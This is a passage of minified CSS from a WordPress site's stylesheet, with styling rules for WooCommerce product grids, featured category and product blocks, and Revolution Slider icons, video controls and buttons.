span:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;color:#000}.wc-block-grid.has-aligned-buttons .wc-block-grid__product{display:flex;flex-direction:column}.wc-block-grid.has-aligned-buttons .wc-block-grid__product-add-to-cart{margin-top:auto!important}.wc-block-grid.has-1-columns .wc-block-grid__products{display:block}.wc-block-grid.has-1-columns .wc-block-grid__product{margin-left:auto;margin-right:auto}.wc-block-grid.has-2-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%}.wc-block-grid.has-3-columns .wc-block-grid__product{flex:1 0 33.33333%;max-width:33.33333%}.wc-block-grid.has-4-columns .wc-block-grid__product{flex:1 0 25%;max-width:25%}.wc-block-grid.has-5-columns .wc-block-grid__product{flex:1 0 20%;max-width:20%}.wc-block-grid.has-6-columns .wc-block-grid__product{flex:1 0 16.66667%;max-width:16.66667%}.wc-block-grid.has-7-columns .wc-block-grid__product{flex:1 0 14.28571%;max-width:14.28571%}.wc-block-grid.has-8-columns .wc-block-grid__product{flex:1 0 12.5%;max-width:12.5%}.wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-5-columns:not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-6-columns:not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{font-size:.8em}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.wc-block-featured-category{position:relative;background-color:#24292d;background-size:cover;background-position:50%;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-category .wc-block-featured-category__wrapper{overflow:hidden;height:100%;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-category.has-left-content{justify-content:flex-start}.wc-block-featured-category.has-left-content .wc-block-featured-category__description,.wc-block-featured-category.has-left-content .wc-block-featured-category__price,.wc-block-featured-category.has-left-content .wc-block-featured-category__title{margin-left:0;text-align:left}.wc-block-featured-category.has-right-content{justify-content:flex-end}.wc-block-featured-category.has-right-content .wc-block-featured-category__description,.wc-block-featured-category.has-right-content .wc-block-featured-category__price,.wc-block-featured-category.has-right-content .wc-block-featured-category__title{margin-right:0;text-align:right}.wc-block-featured-category .wc-block-featured-category__description,.wc-block-featured-category .wc-block-featured-category__price,.wc-block-featured-category .wc-block-featured-category__title{color:#fff;line-height:1.25;margin-bottom:0;text-align:center}.wc-block-featured-category .wc-block-featured-category__description a,.wc-block-featured-category .wc-block-featured-category__description a:active,.wc-block-featured-category .wc-block-featured-category__description a:focus,.wc-block-featured-category .wc-block-featured-category__description a:hover,.wc-block-featured-category .wc-block-featured-category__price a,.wc-block-featured-category .wc-block-featured-category__price a:active,.wc-block-featured-category .wc-block-featured-category__price a:focus,.wc-block-featured-category .wc-block-featured-category__price a:hover,.wc-block-featured-category .wc-block-featured-category__title a,.wc-block-featured-category .wc-block-featured-category__title a:active,.wc-block-featured-category .wc-block-featured-category__title a:focus,.wc-block-featured-category .wc-block-featured-category__title a:hover{color:#fff}.wc-block-featured-category .wc-block-featured-category__description,.wc-block-featured-category .wc-block-featured-category__link,.wc-block-featured-category .wc-block-featured-category__price,.wc-block-featured-category .wc-block-featured-category__title{width:100%;padding:0 48px 16px;z-index:1}.wc-block-featured-category .wc-block-featured-category__title{margin-top:0}.wc-block-featured-category .wc-block-featured-category__title:before{display:none}.wc-block-featured-category .wc-block-featured-category__description p{margin:0}.wc-block-featured-category.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wc-block-featured-category.has-background-dim.has-background-dim-10:before{opacity:.1}.wc-block-featured-category.has-background-dim.has-background-dim-20:before{opacity:.2}.wc-block-featured-category.has-background-dim.has-background-dim-30:before{opacity:.3}.wc-block-featured-category.has-background-dim.has-background-dim-40:before{opacity:.4}.wc-block-featured-category.has-background-dim.has-background-dim-50:before{opacity:.5}.wc-block-featured-category.has-background-dim.has-background-dim-60:before{opacity:.6}.wc-block-featured-category.has-background-dim.has-background-dim-70:before{opacity:.7}.wc-block-featured-category.has-background-dim.has-background-dim-80:before{opacity:.8}.wc-block-featured-category.has-background-dim.has-background-dim-90:before{opacity:.9}.wc-block-featured-category.has-background-dim.has-background-dim-100:before{opacity:1}.wc-block-featured-category.alignleft,.wc-block-featured-category.alignright{max-width:305px;width:100%}.wc-block-featured-category:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wc-block-featured-category:after{content:none}}.wc-block-featured-category.aligncenter,.wc-block-featured-category.alignleft,.wc-block-featured-category.alignright{display:flex}.wc-block-product-categories{margin-bottom:1em}.wc-block-product-categories.is-dropdown{display:flex}.wc-block-product-categories select{margin-right:.5em}.wp-block-woocommerce-product-categories.is-loading .wc-block-product-categories__placeholder{display:inline-block;height:1em;width:50%;min-width:200px;background:currentColor;opacity:.2}.wc-block-product-categories__button{display:flex;align-items:center;text-decoration:none;font-size:13px;margin:0;border:none;cursor:pointer;-webkit-appearance:none;background:none;padding:8px;color:#555d66;position:relative;overflow:hidden;border-radius:4px}.wc-block-product-categories__button svg{fill:currentColor;outline:none}.wc-block-product-categories__button .screen-reader-text{height:auto}.wc-block-product-categories__button:active{color:currentColor}.wc-block-product-categories__button:disabled,.wc-block-product-categories__button[aria-disabled=true]{cursor:default;opacity:.3}.wc-block-product-categories__button:focus:enabled{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):hover{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #e2e4e7,inset 0 0 0 2px #fff,0 1px 1px rgba(25,30,35,.2)}.wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):active{outline:none;background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #ccd0d4,inset 0 0 0 2px #fff}.wc-block-product-categories__button:disabled:focus,.wc-block-product-categories__button[aria-disabled=true]:focus{box-shadow:none}.wc-block-featured-product{position:relative;background-color:#24292d;background-size:cover;background-position:50%;width:100%;margin:0 0 1.5em}.wc-block-featured-product,.wc-block-featured-product .wc-block-featured-product__wrapper{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-product .wc-block-featured-product__wrapper{overflow:hidden;height:100%}.wc-block-featured-product.has-left-content{justify-content:flex-start}.wc-block-featured-product.has-left-content .wc-block-featured-product__description,.wc-block-featured-product.has-left-content .wc-block-featured-product__price,.wc-block-featured-product.has-left-content .wc-block-featured-product__title,.wc-block-featured-product.has-left-content .wc-block-featured-product__variation{margin-left:0;text-align:left}.wc-block-featured-product.has-right-content{justify-content:flex-end}.wc-block-featured-product.has-right-content .wc-block-featured-product__description,.wc-block-featured-product.has-right-content .wc-block-featured-product__price,.wc-block-featured-product.has-right-content .wc-block-featured-product__title,.wc-block-featured-product.has-right-content .wc-block-featured-product__variation{margin-right:0;text-align:right}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{color:#fff;line-height:1.25;margin-bottom:0;text-align:center}.wc-block-featured-product .wc-block-featured-product__description a,.wc-block-featured-product .wc-block-featured-product__description a:active,.wc-block-featured-product .wc-block-featured-product__description a:focus,.wc-block-featured-product .wc-block-featured-product__description a:hover,.wc-block-featured-product .wc-block-featured-product__price a,.wc-block-featured-product .wc-block-featured-product__price a:active,.wc-block-featured-product .wc-block-featured-product__price a:focus,.wc-block-featured-product .wc-block-featured-product__price a:hover,.wc-block-featured-product .wc-block-featured-product__title a,.wc-block-featured-product .wc-block-featured-product__title a:active,.wc-block-featured-product .wc-block-featured-product__title a:focus,.wc-block-featured-product .wc-block-featured-product__title a:hover,.wc-block-featured-product .wc-block-featured-product__variation a,.wc-block-featured-product .wc-block-featured-product__variation a:active,.wc-block-featured-product .wc-block-featured-product__variation a:focus,.wc-block-featured-product .wc-block-featured-product__variation a:hover{color:#fff}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__link,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{width:100%;padding:16px 48px 0;z-index:1}.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{margin-top:0;border:0}.wc-block-featured-product .wc-block-featured-product__title:before,.wc-block-featured-product .wc-block-featured-product__variation:before{display:none}.wc-block-featured-product .wc-block-featured-product__variation{font-style:italic;padding-top:0}.wc-block-featured-product .wc-block-featured-product__description p{margin:0;line-height:1.5em}.wc-block-featured-product.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wc-block-featured-product.has-background-dim.has-background-dim-10:before{opacity:.1}.wc-block-featured-product.has-background-dim.has-background-dim-20:before{opacity:.2}.wc-block-featured-product.has-background-dim.has-background-dim-30:before{opacity:.3}.wc-block-featured-product.has-background-dim.has-background-dim-40:before{opacity:.4}.wc-block-featured-product.has-background-dim.has-background-dim-50:before{opacity:.5}.wc-block-featured-product.has-background-dim.has-background-dim-60:before{opacity:.6}.wc-block-featured-product.has-background-dim.has-background-dim-70:before{opacity:.7}.wc-block-featured-product.has-background-dim.has-background-dim-80:before{opacity:.8}.wc-block-featured-product.has-background-dim.has-background-dim-90:before{opacity:.9}.wc-block-featured-product.has-background-dim.has-background-dim-100:before{opacity:1}.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright{max-width:305px;width:100%}.wc-block-featured-product:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wc-block-featured-product:after{content:none}}.wc-block-featured-product.aligncenter,.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright{display:flex}.rtl{direction:rtl}@font-face{font-family:'revicons';src:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot#1769168321);src:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot#1769168321) format('embedded-opentype'),url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff#1769168321) format('woff'),url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf#1769168321) format('truetype'),url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0}.rev_slider{position:relative;overflow:visible}.tp-overflow-hidden{overflow:hidden}.tp-simpleresponsive img,.rev_slider img{max-width:none!important;-moz-transition:none;-webkit-transition:none;-o-transition:none;transition:none;margin:0;padding:0;border-width:0;border:none}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before,.tp-revslider-mainul>li,.tp-simpleresponsive>ul>li{list-style:none!important;position:absolute;margin:0px!important;padding:0px!important;overflow-x:visible;overflow-y:visible;list-style-type:none!important;background-image:none;background-position:0 0;text-indent:0em;top:0;left:0}.tp-revslider-mainul>li,.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before,.tp-revslider-mainul>li,.tp-simpleresponsive>ul>li{visibility:hidden}.tp-revslider-slidesli,.tp-revslider-mainul{padding:0!important;margin:0!important;list-style:none!important}.rev_slider li.tp-revslider-slidesli{position:absolute!important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .tp-caption,.rev_slider .caption{position:relative;visibility:hidden;white-space:nowrap;display:block}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap *:last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative;vertical-align:top}.tp-carousel-wrapper{cursor:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}.tp-caption{z-index:1}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none!important}.tp-caption{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;position:absolute;-webkit-font-smoothing:antialiased!important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-forcenotvisible,.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider audio,.rev_slider video{max-width:none!important}.rev_slider_wrapper{width:100%}.fullscreen-container{position:relative;padding:0}.fullwidthbanner-container{position:relative;padding:0;overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption .backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0;top:0}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption .backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}.rs-background-video-layer{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0}.tp-caption.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.caption.fullscreenvideo,.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo audio,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100%!important;height:100%!important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;-moz-box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;-webkit-transition:opacity 300ms ease-out!important;-moz-transition:opacity 300ms ease-out!important;-o-transition:opacity 300ms ease-out!important;transition:opacity 300ms ease-out!important}.tp-hiddenaudio,.tp-audio-html5 .tp-video-play-button{display:none!important}.tp-caption .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center;vertical-align:top;line-height:50px!important;font-size:40px!important}.tp-caption:hover .tp-video-play-button{opacity:1}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff!important;border-right:5px solid #fff!important;margin-top:15px!important;line-height:20px!important;vertical-align:top;font-size:25px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.tp-caption:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none!important}.fullscreenvideo .fullscreenvideo audio{object-fit:contain!important}.fullscreenvideo .fullscreenvideo video{object-fit:contain!important}.fullscreenvideo .fullcoveredvideo audio{object-fit:cover!important}.fullscreenvideo .fullcoveredvideo video{object-fit:cover!important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(to bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-o-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-moz-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-ms-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.13,rgb(0,0,0)),color-stop(1,rgb(50,50,50)));display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#EEE;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0;margin:0;outline:none}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:transparent;z-index:5}.rs-background-video-layer video::-webkit-media-controls{display:none!important}.rs-background-video-layer audio::-webkit-media-controls{display:none!important}.tp-audio-html5 .tp-video-controls{opacity:1!important;visibility:visible!important}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{-webkit-box-shadow:0 10px 6px -6px rgba(0,0,0,.8);-moz-box-shadow:0 10px 6px -6px rgba(0,0,0,.8);box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:transparent;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.8);-moz-box-shadow:0 15px 10px rgba(0,0,0,.8);box-shadow:0 15px 10px rgba(0,0,0,.8);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.6);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,.6);box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;-moz-border-radius:100px / 20px;border-radius:100px / 20px}.tp-button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff!important;text-shadow:0 1px 1px rgba(0,0,0,.6)!important;font-size:15px;line-height:45px!important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px!important}.purchase:hover,.tp-button:hover,.tp-button.big:hover{background-position:bottom,15px 11px}.tp-button.green,.tp-button:hover.green,.purchase.green,.purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0 3px 0 0 #104d0b;-moz-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.tp-button.blue,.tp-button:hover.blue,.purchase.blue,.purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0 3px 0 0 #0f3e68;-moz-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.tp-button.red,.tp-button:hover.red,.purchase.red,.purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0 3px 0 0 #7c1212;-moz-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.tp-button.orange,.tp-button:hover.orange,.purchase.orange,.purchase:hover.orange{background-color:#f70;-webkit-box-shadow:0 3px 0 0 #a34c00;-moz-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey,.purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0 3px 0 0 #222;-moz-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.tp-button.lightgrey,.tp-button:hover.lightgrey,.purchase.lightgrey,.purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0 3px 0 0 #555;-moz-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none!important;text-decoration:none!important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-family:"Roboto",sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all 0.2s ease-out!important;-moz-transition:all 0.2s ease-out!important;-o-transition:all 0.2s ease-out!important;-ms-transition:all 0.2s ease-out!important;margin-left:10px!important}.rev-btn.rev-hiddenicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all 0.2s ease-out!important;-moz-transition:all 0.2s ease-out!important;-o-transition:all 0.2s ease-out!important;-ms-transition:all 0.2s ease-out!important;opacity:0;margin-left:0px!important;width:0px!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-medium.rev-hiddenicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-btn.rev-small.rev-hiddenicon i{font-size:12px;top:0}.rev-maxround{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.rev-minround{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg);-webkit-transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);-webkit-transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg);-webkit-transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@-webkit-keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@-moz-keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{filter:alpha(opacity=80)}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;-webkit-animation:rev-ani-mouse 2.5s linear 